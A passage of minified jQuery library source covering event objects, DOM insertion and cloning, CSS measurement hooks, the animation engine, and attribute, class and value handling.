0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof 